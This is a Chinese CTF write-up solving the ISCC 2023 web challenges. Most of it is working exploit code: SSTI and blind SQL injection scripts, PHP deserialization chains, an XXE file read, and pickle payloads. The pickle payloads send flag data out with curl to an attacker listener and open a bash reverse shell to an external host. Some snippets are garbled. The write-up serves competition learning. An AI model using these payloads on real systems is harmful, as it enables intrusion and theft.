[TOC]
ISCC2023-Writeup-WEB
羊了个羊
1.view-source:http://47.94.14.162:10000/
2.http://47.94.14.162:10000/vue.global.js
然后搜索iscc上面有一段base64编码后的直接解码然后可以得到flag-----箭头所指
小周的密码锁
get传参
?password=1&password2=5
然后可以得到下面这段代码
<!DOCTYPE html>
<head>
<meta charset="utf-8" />
<title>Get flag</title>
<link rel="stylesheet" href="./sb-admin-2.css" />
</head>
<style>
.container-1 {
position: absolute;
left: 50%;
top: 50%;
transform: translate(-50%, -50%);
}
</style>
<body class="">
<?php
function MyHashCode($str)
{
$h = 0;
$len = strlen($str);
for ($i = 0; $i < $len; $i++) {
$hash = intval40(intval40(40 * $hash) + ord($str[$i]));
}
return abs($hash);
}
function intval40($code)
{
$falg = $code >> 32;
if ($falg == 1) {
$code = ~($code - 1);
return $code * -1;
} else {
return $code;
}
}
function Checked($str){
$p1 = '/ISCC/';
if (preg_match($p1, $str)){
return false;
}
return true;
}
function SecurityCheck($sha1,$sha2,$user){
$p1 = '/^[a-z]+$/';
$p2 = '/^[A-Z]+$/';
if (preg_match($p1, $sha1) && preg_match($p2, $sha2)){
$sha1 = strtoupper($sha1);
$sha2 = strtolower($sha2);
$user = strtoupper($user);
$crypto = $sha1 ^ $sha2;
}
else{
die("wrong");
}
return array($crypto, $user);
}
error_reporting(0);
$user = $_GET['username'];//user
$sha1 = $_GET['sha1'];//sha1
$sha2 = $_GET['//sha2sha2'];
//see me can you
if (isset ($_GET['password'])) {
if ($_GET['password2'] == 5){
show_source(__FILE__);
}
else{
//Try to encrypt
if(isset($sha1) && isset($sha2) && isset($user)){
[$crypto, $user] = SecurityCheck($sha1,$sha2,$user);
if((substr(sha1($crypto),-6,6) === substr(sha1($user),-6,6)) && (substr(sha1($user),-6,6)) === 'a05c53'){//welcome to ISCC
if((MyHashcode("ISCCNOTHARD") === MyHashcode($_GET['password']))&&Checked($_GET['password'])){
include("f1ag.php");
echo $flag;
}else{
die("就快解开了!");
}
}
else{
die("真的想不起来密码了吗?");
}
}else{
die("密钥错误!");
}
}
}
mt_srand((microtime() ^ rand(1, 10000)) % rand(1, 1e4) + rand(1, 1e4));
?>
<div class="container-1" style="height:5rem;width: 25rem;">
<div class="card border-0" style="background-color: #d3cbc4;">
<div class="c">
<div class="text-center">
<div class="p-5">
<div class="text-center">
<h1 class="h4 text-gray-900 mb-4">密码箱</h1>
</div>
<form method="get" class="user">
<div class="form-group">
<div class="form-group"><input type="password" class="form-control form-control-user" placeholder="1"readonly="readonly"></div>
<div class="form-group"><input type="password" class="form-control form-control-user" placeholder="2"readonly="readonly"></div>
<div class="form-group"><input type="password" class="form-control form-control-user" placeholder="3"readonly="readonly"></div>
</div>
<div class="form-group">
<input type="text" required name="password" placeholder="请输入密码" class="form-control form-control-user"/>
</div>
<div class="form-group">
<input type="text" required name="password2" value="1"style="display:none" class="form-control form-control-user"/>
</div>
<input class="btn btn-primary btn-user btn-block" type="submit" value="解锁"/>
</form>
</div>
</div>
</div>
</div>
</div>
<section class="login text-center">
</section>
</body>
</html>
密码箱
1
2
3
请输入密码
找一个纯字母的sha1,xor找sha2
代码如下
for i in itertools.permutations (shalib,6):
temp ="".join(i)
enc bitxor(temp,"BEYGTU)[O]
if sha(enc)=="a05c53":
print (temp,enc)sha1=beygtu@sha2=AKCMXW
sha = lambda strs:sha1(strs.encode()).hexdigest()[-6:]
userlib=[i for i in "ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789"]
for length in range(6):
for i in itertools.permutations(userlib, length):
temp="".join(i)
if sha(temp)=="a05c53":
print(length,temp,sha(temp),i)
#5 BI48U a05c53 ('B', 'I', '4', '8', 'U')最后的payload
password=1&password2=4&username=BI48U&sha1=beygtu&%E2%80%AE%E2%81%A6//sha2%E2%81%A9%E2%81%A6sha2=AKCMXW&password=ISCBvOTHARD直接get传参就可以得到flag
老狼老狼几点了
-
爆破,发现12可以跳转到一个php页面。
-
题目源码
<?php //"Hello! welcome to ISCC, wish you have a great time!"; header("Content-type:text/html;charset=utf-8"); error_reporting(0); echo time(); class what_time_is_it{ protected $func, $target; public function __construct($show_time){ $this->func = $show_time; } public function __wakeup(){ echo "wakeup"; } public function call_func(){ $lets_show_time = unserialize($this->filter($this->func)); if($lets_show_time['function'] == "show_time"){ echo 'The time is: ". date("h:i:sa", time()). "<br>'; } else if($lets_show_time['function'] == "hack"){ file_put_contents('time.php', "<?php echo 'The time is: ". date("h:i:sa", time()). "<br>';"); echo "做撚啊做,你还是看看时间吧"; include($lets_show_time['file']); } else highlight_file(__file__); } private function filter($s){ return preg_replace('/base64/i','', $s); } public function __destruct(){ $this->call_func(); } } if($_SESSION) unset($_SESSION); $p1 = $_POST['param1']; $p2 = $_POST['param2']; $_SESSION['function'] = isset($_GET['func']) ? $_GET['func'] : "highlight_file"; $_SESSION['file'] = 'time.php'; if ($p1 !== $p2 && md5($p1) === md5($p2)){ if (substr($p1, 0, 10) === strval(time())){ echo "Just the time"; extract($_POST); $_SESSION['file'] = 'time.php'; $_SESSION['function'] = "show_time"; } else{ echo "Sorry wrong time!"; } } $let_me_show_time = serialize($_SESSION)."<br>"; $a = new what_time_is_it($let_me_show_time);3.分析:
- 在if的MD5比较中发现变量覆盖。
- 在类内的
filter函数中发现字符替换,说明这道题的考点是反序列化的字符串逃逸。
4.构想:
- p1和p2使用强比较绕过,但需要满足p1的前10位数和当前时间相等,需要利用工具
fastcoll_v1.0.0.5.exe来生成强碰撞。 - post传递参数能够变量覆盖,传两个变量,使得反序列化时实现
$_SESSION['function']和$_SESSION['file']的替换。(参考链接:https://blog.csdn.net/weixin_52585514/article/details/124200376) - 使用伪协议读取flag.php(扫出来的)。
5.解题过程:
-
本地调试,先搞出需要覆盖的变量,post传入变量
_SESSION[a]=base64base64base64和_SESSION[b]=b";s:1:"b";s:2:"ab";s:4:"file";s:57:"php://filter/read=convert.basbase64e64-encode/resource=flag.php";s:8:"function";s:4:"hack";},使得当反序列化时能够覆盖掉$_SESSION['file']和$_SESSION['function']的值。 -
生成强碰撞p1和p2,由于文件中存在不可见字符,需要从文件中读取并url编码,为传参做准备。
<?php function readmyfile($path){ $fh = fopen($path, "rb"); $data = fread($fh, filesize($path)); fclose($fh); return $data; } $a = urlencode(readmyfile("H:/Desktop/timenow/in_msg1.txt")); $b = urlencode(readmyfile("H:/Desktop/timenow/in_msg2.txt")); if(md5((string)urldecode($a))===md5((string)urldecode($b))){ echo "param1=".$a; } echo "&<br>"; if(urldecode($a)!=urldecode($b)){ echo "param2=".$b; } echo "&<br>"; echo '_SESSION[a]=base64base64base64&_SESSION[b]=b";s:1:"b";s:2:"ab";s:4:"file";s:57:"php://filter/read=convert.basbase64e64-encode/resource=flag.php";s:8:"function";s:4:"hack";}'; -
编写脚本,发包(因为要一直发,脚本比较方便):
import requests import os import base64 import time from urllib import parse url= "http://47.94.14.162:10007/guess_time.php" url2 = "http://127.0.0.1/text1.php" cookie = "csrftoken=K0hBrlXvn8GR4y0qeWajYVocfWYmmkWdqMiWfFW43fQC4up77Orp9LcY4GOTFprL" hd={"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36", "Cookie":cookie,"Content-Type": "application/x-www-form-urlencoded"} text1=requests.get(url,headers=hd).text payload = 'param1=1683622791%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%82%D4Z%1B%02%9A%E6%14%BC%86%C3%DC%5B%17w%B6%A6X%C2%3E%B1%CBuR%5D%AE7%2AN%C4%B8%D7%E5%F3%C9%E2%3A%C5%FEx%8B%E4%CF%1B%9D%85%A4%A1%5C%E8%9F%1B%25%5EW%FA%DE%ED%02%91%3A%9A%8B5%23%8C%95%5E%E9%5Bs%7F%A9J%FDg%A5%B23C%B2%FC%FA%5E%05F%3E%AB%D1Z%F6%C9%ECF%DE%F1%96e%BE%DB%F6%0C%DC%93zK%5D%D7%01%DD%15-%5E%D2%E4%ED%7F%92U%DE%D1%88S%3D%27%0E%00%18¶m2=1683622791%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%82%D4Z%1B%02%9A%E6%14%BC%86%C3%DC%5B%17w%B6%A6X%C2%BE%B1%CBuR%5D%AE7%2AN%C4%B8%D7%E5%F3%C9%E2%3A%C5%FEx%8B%E4%CF%1B%9D%05%A5%A1%5C%E8%9F%1B%25%5EW%FA%DE%ED%02%11%3A%9A%8B5%23%8C%95%5E%E9%5Bs%7F%A9J%FDg%A5%B23C%B2%FC%FA%DE%05F%3E%AB%D1Z%F6%C9%ECF%DE%F1%96e%BE%DB%F6%0C%DC%93zK%5D%D7%01%5D%15-%5E%D2%E4%ED%7F%92U%DE%D1%88S%BD%27%0E%00%18&_SESSION[a]=base64base64base64&_SESSION[b]=b";s:1:"b";s:2:"ab";s:4:"file";s:57:"php://filter/read=convert.basbase64e64-encode/resource=flag.php";s:8:"function";s:4:"hack";}' while 1==1: text = requests.post(url,data=payload,headers=hd).text if "Just the time" in text: print(text) break else: try: text1=text.split("<code>")[0] print(text1) except : print(text1) print("error except") break4.最终得到flag。
chatGGG
import requests
def gethex(s1):
s = ""
for i in s1:
s += hex(ord(i)).replace("0x","\\x")
return s
payload2 = '{% print(lipsum|attr("' + gethex("__globals__") + '")|attr("' + gethex("__getitem__") + '")("os")|attr("' +gethex("popen") +'")("' + gethex("cat fll*") + '")|attr("' +gethex("read") + '")() ) %}'
url = """http://47.94.14.162:10006"""
result = requests.post(url,data={"ask":payload2}).text
print(result)ISCC疯狂购物节-1
import requests
import string
from time import sleep
# proxies=pro,
pro = {'http': 'http://127.0.0.1:8011',
'https': 'http://127.0.0.1:8011'
}
# 绕过 are you kidding me
cookies ={
'csrftoken':
"NNWGwOeSnvmIiXj3zAn1nivdehB0gYaKBc2gh0K7qex4plk1qSqKzBixErvhlhnm",
'sessionid': "rptotpsqlnpf7o1amc72dp5xbdovj0lr",
}
headers = {
'Acept':'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7',
'Accept-Language' : 'zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,ja;q=0.6',
'Cache-Control': 'max-age=0',
'Connection': 'keep-alive',
#cookie":
'Upgrade-Insecure-Requests' : '1',
'User-Agent' : 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36',}
def str_to_hex(string):
result = ''
for i in string:
result+=hex(ord(i))[2:]
return result
# 找到 flag 所在字段
def find_flag_col():
url = "http://47.94.14.162:10001/Details/search?id=4875610)||{} like binary 0x5f25 %23"
with open(r'flag.txt','r') as f:
for flag in f:
payload = url.format(flag.replace("\n",''))
print(payload)
r = requests.get(url=payload,cookies=cookies,headers=headers)
sleep(1)
if r.status_code != 500:
print("Found:[+]:{}".format(flag))
# 正则过滤了,只能 0x+四个字符
url = "http://47.94.14.162:10001/Details/search?id=4875610)||fl4g like binary 0x25{}{}25 %23"
alphabet="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ{|}"
result= 'ISCC{'
for i in range(1,100):
for ch in alphabet:
payload = url.format(str_to_hex(result[-1]),str_to_hex(ch))
# payload = url.format(str_to_hex(ch))
#print(payload)
r = requests.get(url=payload,cookies=cookies,headers=headers)
sleep(1)
if "too fast" in r.text:
print("too fast")
sleep(2)
r = requests.get(url=payload,cookies=cookies,headers=headers)
if "576O576K576K" in r.text:
#print(payload)
result += ch
print("注入成功:[+]", result)
break # 这一位已经跑出来了,可以 break 掉然后下一轮循环跑下一位数据了
# 如果已经跑到了字母表最后一位都还没有进到上面的 if 然后 break,说明这轮循环没跑出来正确结果,说明注入完成(或者注入 payload 写的有问题注入失败),脚本没必要继续跑下去了
if ch == alphabet[-1]:
print("注入完成")
exit(0)Where_is_your_love
访问这个题目发现右键还有f12都被禁用了
直接使用view-source:http://47.94.14.162:10003/来查看源码,然后可以看到有一个js文件
访问这个js文件
然后看到最下面的内容需要解码,将代码复制到控制台里面

直接解密最下面的两个可以得到两个文件名,直接进行访问
可以拿到Enc、LoveStory、Download文件,分别为加密的php、反序列化文件、publickey
访问LoveStory.php发现是需要构造反序列化

构造思路
反链:boy:destruct->girl:call->helper:isset->boy:string->helper:get->love_story:love
脚本:
class boy
{
public $like;
public function __destruct()
{
echo "能请你喝杯奶茶吗?
";
@$this->like->make_friends();
}
public function __toString()
{
echo "拱火大法好
";
return $this->like->string;
}
}
class girl
{
private $boyname;
public function __construct($a)
{
$this->boyname = $a;
}
public function __call($func, $args)
{
echo "我害羞羞
";
isset($this->boyname->name);
}
}
class helper
{
private $name; #{"string":"love_story::love"}
private $string;
public function __construct($a, $string)
{
if ($a === 1) {
$this->name = array('string' => '(new love_story())->love');
var_dump($this->name);
var_dump($this->name['string']);
} else {
$this->name = $a;
}
$this->string = $string;
}
public function __isset($val)
{
echo "僚机上线
";
echo $this->name;
}
public function __get($name)
{
echo "僚机不懈努力
";
$var = $this->$name;
var_dump($var);
var_dump($var[$name]);
$var[$name](); #(new love_story())->love()
}
}
class love_story
{
public $fall_in_love = array("girl_and_boy");
public function __construct()
{
echo "construct nihao";
}
public function love()
{
echo "爱情萌芽
";
array_walk($this, function ($make, $colo) {
echo "坠入爱河,给你爱的密码
";
if ($make[0] === "girl_and_boy" && $colo === "fall_in_love") {
global $flag;
echo $flag;
echo "good";
}
});
}
}
getcwd();
$b1 = new boy();
$b2 = new boy();
$h1 = new helper($b2, "222");
$g = new girl($h1);
#$a["string"] = "love_story::love";
$l = new love_story();
$a = array("string" => [$l, "love"]);
#echo $a["string"];
$h2 = new helper(1, $a);
$b2->like = $h2;
$b1->like = $g;

echo urlencode(serialize($b1));构造出来的payload就是
O%3A3%3A%22boy%22%3A1%3A%7Bs%3A4%3A%22like%22%3BO%3A4%3A%22girl%22%3A1%3A%7Bs%3A13%3A%22%00girl%00boyname%22%3BO%3A6%3A%22helper%22%3A2%3A%7Bs%3A12%3A%22%00helper%00name%22%3BO%3A3%3A%22boy%22%3A1%3A%7Bs%3A4%3A%22like%22%3BO%3A6%3A%22helper%22%3A2%3A%7Bs%3A12%3A%22%00helper%00name%22%3Ba%3A1%3A%7Bs%3A6%3A%22string%22%3Bs%3A24%3A%22%28new+love_story%28%29%29-%3Elove%22%3B%7Ds%3A14%3A%22%00helper%00string%22%3Ba%3A1%3A%7Bs%3A6%3A%22string%22%3Ba%3A2%3A%7Bi%3A0%3BO%3A10%3A%22love_story%22%3A1%3A%7Bs%3A12%3A%22fall_in_love%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A12%3A%22girl_and_boy%22%3B%7D%7Di%3A1%3Bs%3A4%3A%22love%22%3B%7D%7D%7D%7Ds%3A14%3A%22%00helper%00string%22%3Bs%3A3%3A%22222%22%3B%7D%7D%7D直接get传参
得到这个
这个是keyiscc.pem文件可以利用工具得到n和e
p和q可以用费马分解得到
正常思路rsa即可
得到这个

<?php
function enc($data){
$str="";
$a=strrev(str_rot13($data));
for($i=0;$i<strlen($a);$i++){
$b=ord($a[$i])+10;
$c=$b^100;
$e=sprintf("%02x",$c);
$str.=$e;
}
return $str;
}
?>根据加密的代码写出解密的
import binascii
str = "e32a001e330a24e75e27e61805581f5a19271b255f3c393a293059360f1ae05f2be13e3e3404"
for i in range(0, len(str), 2):
c = int(str[i:i+2], 16)
b = c ^ 100
a = chr(b - 10)
str += a
d=str[::-1].encode('utf-8')
print(d)最后需要root13一下可以得到flag
上大号说话
访问,很抽象的一个网页:

发现网页Cookie有变化
使用dirsearch,扫描网页,发现网页有一个.git目录

访问,下载了一个app.py.bak
得到源码的备份
class ED:
def __init__(self):
self.file_key = ... # 1Aa
self.cipher_suite = Fernet(self.generate_key(self.file_key))
def crypto(self, base_str):
return self.cipher_suite.encrypt(base_str)
@staticmethod
def generate_key(key: str):
key_byte = key.encode()
return base64.urlsafe_b64encode(key_byte + b'0' * 28)
def check_cookies(cookie):
ed = ED()
f, result = ed.decrypto(cookie)
black_list = ...
if not result[0:2] == b'\x80\x03':
return False
...
try:
result = pickle.loads(result)
if result.name == 'mabaoguo' and result.random == mabaoguo.random and result.gongfu == mabaoguo.gongfu:
return flag
else:
return result.name
except:
return False
@app.route('/', methods=['GET', 'POST'])
def index():
if request.method == 'POST':
name = request.form['input_field']
name = Member(name)
name_pick = pickle.dumps(name, protocol=3)
name_pick = pickletools.optimize(name_pick)
ed = ED()
response = make_response(redirect('/'))
response.set_cookie('name', ed.crypto(name_pick).decode())
return response
temp_cookies = request.cookies.get('name')
if not temp_cookies:
...
else:
f = check_cookies(temp_cookies)
...
if __name__ == '__main__':
app.run()这届ISCC真喜欢出Flaks
有点像Pwn题的逻辑
事实上是个反序列化
exp如下:
import pickle
import base64
from enum import member
from json import dump
import pickletools
from cryptography.fernet import Fernet
class ED:
def __init__(self):
# self.file_key = ... # 1Aa
self.file_key = '5MbG'
self.cipher_suite = Fernet(self.generate_key(self.file_key))
def change(self,key):
self.cipher_suite = Fernet(self.generate_key(key))
def crypto(self, base_str):
return self.cipher_suite.encrypt(base_str)
def decrypto(self, base_str):
print(self.cipher_suite.decrypt(base_str))
return self.cipher_suite.decrypt(base_str)
@staticmethod
def generate_key(key: str):
key_byte = key.encode()
return base64.urlsafe_b64encode(key_byte + b'0' * 28)
print(len('curl xxxxx:7777/`cat flagucjbgaxqef.txt| base64`'))
payload = b'\x80\x03(cos\nsystem\nX\x38\x00\x00\x00curl xxxxx:7777/`cat flagucjbgaxqef.txt| base64`o.'
ed = ED()
print(ed.crypto(payload).decode())脚本上打xxxx的是我本地反弹NC的地址
各位替换自己的即可

启动nc:
nc -lvp 7777(记得需要公网哦)
然后
把那串Base64解密,就能拿到FLAG咯~
ISCC单身节抽奖-2
ISCC 单身节抽奖
构造密码为 ccccccc123456";s:8:"username";s:64:" cccccccc";s:4:"sdog";i:1;} 用户名任意
下载文件
http://47.94.14.162:10015/loadzk1myHJ0vaEoT5U0j6xDOVLBw693g83S.php?file=../../../apid
emo.php&&check_time=0.5e6

<?xml version="1.0" encoding="utf-8" ?>
<!DOCTYPE name [
<!ENTITY goodies SYSTEM "file:///flag"> ]>
<user>
<name>&goodies;</name>
<isdog>sin66isdog>
<award>66</award>
</user>ISCC零元购-2
1.发现cookie里面是python反序列化
2.发现过滤了大部分内容,不过R指令没有过滤
3.手搓opcode(Vxxxx\nitimeit\ntimeit\nR.
4.xxxx即为替换执行代码,替换为import('os').system('bash-c"bash-i>&
/dev/tcp/zua.tpddns.cn/12340<&12>&1"')
并且unicode编码即为
5.最终
\u005f\u005f\u0069\u006d\u0070\u006f\u0072\u0074\u005f\u005f\u0028\u0027\u006f\u
0073\u0027\u0029\u002e\u0073\u0079\u0073\u0074\u0065\u006d\u0028\u0027\u0062\u00
61\u0073\u0068\u0020\u002d\u0063\u0020\u0022\u0062\u0061\u0073\u0068\u0020\u002d
\u0069\u0020\u003e\u0026\u0020\u002f\u0064\u0065\u0076\u002f\u0074\u0063\u0070\u
002f\u007a\u0075\u0061\u002e\u0074\u0070\u0064\u0064\u006e\u0073\u002e\u0063\u00
6e\u002f\u0031\u0032\u0033\u0034\u0020\u0030\u003c\u0026\u0031\u0020\u0032\u003e
\u0026\u0031\u0022\u0027\u00296.base64编码
payload=b'''(V\u005f\u005f\u0069\u006d\u0070\u006f\u0072\u0074\u005f\u005f\u0028
\u0027\u006f\u0073\u0027\u0029\u002e\u0073\u0079\u0073\u0074\u0065\u006d\u0028\u
0027\u0062\u0061\u0073\u0068\u0020\u002d\u0063\u0020\u0022\u0062\u0061\u0073\u00
68\u0020\u002d\u0069\u0020\u003e\u0026\u0020\u002f\u0064\u0065\u0076\u002f\u0074
\u0063\u0070\u002f\u007a\u0075\u0061\u002e\u0074\u0070\u0064\u0064\u006e\u0073\u
002e\u0063\u006e\u002f\u0031\u0032\u0033\u0034\u0020\u0030\u003c\u0026\u0031\u00
20\u0032\u003e\u0026\u0031\u0022\u0027\u0029\nitimeit\ntimeit\nR.'''pickle.loads
(payload)
KFZcdTAwNWZcdTAwNWZcdTAwNjlcdTAwNmRcdTAwNzBcdTAwNmZcdTAwNzJcdTAwNzRcdTAwNWZcdTAw
NWZcdTAwMjhcdTAwMjdcdTAwNmZcdTAwNzNcdTAwMjdcdTAwMjlcdTAwMmVcdTAwNzNcdTAwNzlcdTAw
NzNcdTAwNzRcdTAwNjVcdTAwNmRcdTAwMjhcdTAwMjdcdTAwNjJcdTAwNjFcdTAwNzNcdTAwNjhcdTAw
MjBcdTAwMmRcdTAwNjNcdTAwMjBcdTAwMjJcdTAwNjJcdTAwNjFcdTAwNzNcdTAwNjhcdTAwMjBcdTAw
MmRcdTAwNjlcdTAwMjBcdTAwM2VcdTAwMjZcdTAwMjBcdTAwMmZcdTAwNjRcdTAwNjVcdTAwNzZcdTAw
MmZcdTAwNzRcdTAwNjNcdTAwNzBcdTAwMmZcdTAwN2FcdTAwNzVcdTAwNjFcdTAwMmVcdTAwNzRcdTAw
NzBcdTAwNjRcdTAwNjRcdTAwNmVcdTAwNzNcdTAwMmVcdTAwNjNcdTAwNmVcdTAwMmZcdTAwMzFcdTAw
MzJcdTAwMzNcdTAwMzRcdTAwMjBcdTAwMzBcdTAwM2NcdTAwMjZcdTAwMzFcdTAwMjBcdTAwMzJcdTAw
M2VcdTAwMjZcdTAwMzFcdTAwMjJcdTAwMjd

评论已关闭